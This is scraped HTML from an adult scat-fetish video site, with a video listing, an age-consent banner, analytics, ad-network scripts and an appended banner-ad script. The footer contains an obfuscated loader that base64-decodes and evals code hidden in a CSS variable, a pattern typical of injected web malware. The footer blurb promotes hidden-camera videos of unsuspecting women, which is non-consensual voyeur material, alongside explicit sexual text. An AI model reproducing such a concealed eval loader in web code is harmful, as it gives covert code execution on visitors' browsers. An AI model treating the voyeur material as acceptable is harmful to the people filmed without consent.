																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/1000/1632/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/1000/1632/336x189/2.jpg" alt="Slutty babe showing her messy poop"  data-preview="https://vulgarx.com/get_file/1/4f99d79ff1f1a4da12455bbc8bc6280f7e150a2c87/1000/1632/1632_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="1632" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="1632" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Slutty babe showing her messy poop
															</strong>
							<div class="wrap">
								<div class="duration">1:11</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">2.2K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

<div class="footer-margin">
					<div class="content">
				<div class="box bottom-adv"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<!-- inpage -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Mywid2lkIjo3MjY2NDksInNyYyI6Mn0=eyJ.js"></script>
<!-- eof inpage -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- === 18+ Cookie & Age Consent Banner === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.85);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
}
#consent-box h2 { margin-top: 0; }
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: white; }
#consent-decline { background: #dc3545; color: white; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === --></div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://vulgarx.com/">Home</a></li>
												<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a  target="_blank" href="https://vulgarx.com/dmca_remove.png">Contact Us</a></li>
							<li><a href="https://vulgarx.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://vulgarx.com/">VulgarX</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to VulgarX, the naughtiest fetish site on the internet. From messy scat to steamy squirting videos, there's everything to satisfy your perverted needs for hot ladies in dirty action. Go through the many galleries to see classy ladies crapping their cute panties, go down and dirty and fuck hardcore while being covered in shit, or masturbate and ride dicks until they explode in piss and squirting. Or, check out spying videos where unsuspecting chicks get caught on toilets or in public with hidden cameras.
		</div>
                <script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>
	</div>

	<script src="https://vulgarx.com/static/js/main.min.js?v=8.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://vulgarx.com/suggest/';
						</script>
			<script>
			function recaptchaOnLoad() {
				$(document).trigger('recaptchaloaded');
			}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit"></script>
	</div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- addsy .com -->
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="130207"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ad.stuffserve.me/script.js?data=eyJ3ZWJzaXRlIjp7ImlkIjoiOW5oNTlTTlN1WWJzS2xMNnZlSHAwIiwibmFtZSI6InZ1bGdhcnguY29tIiwiZG9tYWluIjoidnVsZ2FyeC5jb20iLCJ1c2VySWQiOjExNSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIn0sInpvbmUiOnsiaWQiOjI1MSwiY3JlYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwidXBkYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwibmFtZSI6IlZ1bGdhclggLSBCbnIiLCJ3ZWJzaXRlSWQiOiI5bmg1OVNOU3VZYnNLbEw2dmVIcDAiLCJ0eXBlIjoiYmFubmVyIiwic2V0dGluZ3MiOnsiaCI6MjUwLCJ3IjozMDAsInR5cGUiOiJiYW5uZXIifSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIiwic3ViSWRFbmFibGVkIjpmYWxzZSwiZGVmYXVsdFN1YklkIjoiIiwiaW1wcmVzc2lvbnMiOjAsImNsaWNrcyI6MCwidG90YWxSZXZlbnVlIjowLCJpc0Jsb2NrZWQiOmZhbHNlfX0%3D
body_size: 1364
content:
// scripts/banner.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 251;
  const USER_ID = 115;
  const WEBSITE_ID = "9nh59SNSuYbsKlL6veHp0";
  const WEBSITE_NAME = "vulgarx.com";
  const WEBSITE_DOMAIN = "vulgarx.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const SETTINGS = { h: 250, w: 300, type: 'banner' };
  const CATEGORIES = [ 'IAB25' ];
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "banner",
        w: SETTINGS.w,
        h: SETTINGS.h,
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: window.location.href,
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  const scripttag = document.currentScript;
  let el = null;
  function brokerResponse(response) {
    const handleClick = (event) => {
      const popunderWindow = window.open(response.onClickUrl, "_blank");
      if (popunderWindow) {
        window.focus();
      }
    };
    console.log("Appending banner to", scripttag?.parentElement);
    if (el && el.isConnected) {
      return;
    }
    if (response.type === "image-banner") {
      const img = document.createElement("img");
      img.src = response.imageUrl;
      img.addEventListener("click", handleClick);
      img.width = SETTINGS.w;
      img.height = SETTINGS.h;
      img.style.width = SETTINGS.w + "px";
      img.style.height = SETTINGS.h + "px";
      img.style.cursor = "pointer";
      scripttag.parentElement.appendChild(img);
      img.addEventListener("load", () => console.log("Image loaded OK"));
      img.addEventListener("error", () => console.error("Image failed", img.src));
      el = img;
    } else if (response.type === "video-banner") {
      const video = document.createElement("video");
      video.addEventListener("click", handleClick);
      video.src = response.videoUrl;
      video.width = SETTINGS.w;
      video.height = SETTINGS.h;
      video.style.width = SETTINGS.w + "px";
      video.style.height = SETTINGS.h + "px";
      video.style.cursor = "pointer";
      video.autoplay = true;
      video.muted = true;
      video.loop = true;
      video.playsInline = true;
      video.preload = "auto";
      scripttag.parentElement.appendChild(video);
      video.addEventListener("canplay", () => {
        video.play().catch((err) => {
          console.log("Play failed:", err);
        });
      });
      el = video;
    } else if (response.type === "iframe-banner") {
      const iframe = document.createElement("iframe");
      iframe.src = response.videoUrl;
      iframe.width = "300";
      iframe.height = "250";
      iframe.scrolling = "no";
      iframe.frameBorder = "0";
      iframe.style.overflow = "hidden";
      scripttag.parentElement.appendChild(iframe);
      el = iframe;
    } else if (response.type === "html-banner-with-video" || response.type === "html-banner-with-image") {
      const div = document.createElement("div");
      div.innerHTML = response.tag;
      scripttag.parentElement.appendChild(div);
      el = div;
    } else {
      console.error("Unknown banner type", response);
    }
  }
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    let timeout;
    function callback() {
      clearTimeout(timeout);
      timeout = setTimeout(() => {
        brokerResponse(json);
        observer.disconnect();
      }, 200);
    }
    const observer = new MutationObserver(callback);
    observer.observe(document.body, { childList: true });
    callback();
  });
})();
